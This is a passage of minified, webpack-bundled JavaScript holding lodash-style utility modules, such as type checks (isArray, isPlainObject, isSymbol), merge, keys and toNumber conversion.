0!==r&&(r=(r=o(r))==r?r:0),n(o(t),r,e)}},2848:(t,r,e)=>{var n=e(8610);t.exports=function(t){return n(t,5)}},2279:t=>{t.exports=function(t){return function(){return t}}},6174:t=>{t.exports=function(t,r){return t===r||t!=t&&r!=r}},2580:t=>{t.exports=function(t){return t}},6767:(t,r,e)=>{var n=e(1918),o=e(6461),a=Object.prototype,u=a.hasOwnProperty,i=a.propertyIsEnumerable,c=n(function(){return arguments}())?n:function(t){return o(t)&&u.call(t,"callee")&&!i.call(t,"callee")};t.exports=c},3998:t=>{var r=Array.isArray;t.exports=r},4695:(t,r,e)=>{var n=e(315),o=e(644);t.exports=function(t){return null!=t&&o(t.length)&&!n(t)}},456:(t,r,e)=>{var n=e(4695),o=e(6461);t.exports=function(t){return o(t)&&n(t)}},7385:(t,r,e)=>{t=e.nmd(t);var n=e(4578),o=e(3375),a=r&&!r.nodeType&&r,u=a&&t&&!t.nodeType&&t,i=u&&u.exports===a?n.Buffer:void 0,c=(i?i.isBuffer:void 0)||o;t.exports=c},315:(t,r,e)=>{var n=e(5247),o=e(3833);t.exports=function(t){if(!o(t))return!1;var r=n(t);return"[object Function]"==r||"[object GeneratorFunction]"==r||"[object AsyncFunction]"==r||"[object Proxy]"==r}},644:t=>{t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},8917:(t,r,e)=>{var n=e(9448),o=e(1573),a=e(2114),u=a&&a.isMap,i=u?o(u):n;t.exports=i},3833:t=>{t.exports=function(t){var r=typeof t;return null!=t&&("object"==r||"function"==r)}},6461:t=>{t.exports=function(t){return null!=t&&"object"==typeof t}},7707:(t,r,e)=>{var n=e(5247),o=e(6684),a=e(6461),u=Function.prototype,i=Object.prototype,c=u.toString,s=i.hasOwnProperty,f=c.call(Object);t.exports=function(t){if(!a(t)||"[object Object]"!=n(t))return!1;var r=o(t);if(null===r)return!0;var e=s.call(r,"constructor")&&r.constructor;return"function"==typeof e&&e instanceof e&&c.call(e)==f}},8958:(t,r,e)=>{var n=e(5055),o=e(1573),a=e(2114),u=a&&a.isSet,i=u?o(u):n;t.exports=i},8932:(t,r,e)=>{var n=e(5247),o=e(6461);t.exports=function(t){return"symbol"==typeof t||o(t)&&"[object Symbol]"==n(t)}},9407:(t,r,e)=>{var n=e(1700),o=e(1573),a=e(2114),u=a&&a.isTypedArray,i=u?o(u):n;t.exports=i},5414:(t,r,e)=>{var n=e(6359),o=e(5704),a=e(4695);t.exports=function(t){return a(t)?n(t):o(t)}},7502:(t,r,e)=>{var n=e(6359),o=e(7912),a=e(4695);t.exports=function(t){return a(t)?n(t,!0):o(t)}},7505:(t,r,e)=>{var n=e(3013),o=e(8117)((function(t,r,e){n(t,r,e)}));t.exports=o},9269:t=>{t.exports=function(){return[]}},3375:t=>{t.exports=function(){return!1}},5606:(t,r,e)=>{var n=e(3833),o=e(8932),a=/^\s+|\s+$/g,u=/^[-+]0x[0-9a-f]+$/i,i=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(n(t)){var r="function"==typeof t.valueOf?t.valueOf():t;t=n(r)?r+"":r}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(a,"");var e=i.test(t);return e||c.test(t)?s(t.slice(2),e?2:8):u.test(t)?NaN:+t}},5883:(t,r,e)=>{var n=e(8266),o=e(7502);t.exports=function(t){return n(t,o(t))}}}]);